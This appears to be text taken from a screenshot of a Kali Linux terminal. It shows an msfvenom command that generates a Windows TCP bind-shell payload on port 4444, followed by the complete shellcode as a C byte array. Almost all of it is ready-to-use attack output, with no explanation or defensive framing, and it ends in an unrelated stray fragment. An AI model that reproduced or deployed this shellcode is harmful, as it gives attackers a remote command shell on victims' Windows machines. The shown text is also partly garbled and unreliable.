 ┌──(kali㉿kali)-[~/Malware]
└─$ msfvenom -p windows/shell_bind_tcp LPORT=4444 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 328 bytes
Final size of c file: 1408 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50"
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26"
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7"
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78"
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3"
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3"
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a"
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32"
"\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff"
"\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b"
"\x00\xff\xd5\x6a\x08\x59\x50\xe2\xfd\x40\x50\x40\x50\x68"
"\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x11\x5c\x89\xe6"
"\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\xff\xd5\x57\x68\xb7"
"\xe9\x38\xff\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57"
"\x97\x68\x75\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89"
"\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7"
"\x44\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50"
"\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f"
"\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d"
"\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff"
"\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72"
"\x6f\x6a\x00\x53\xff\xd5";
you become, the more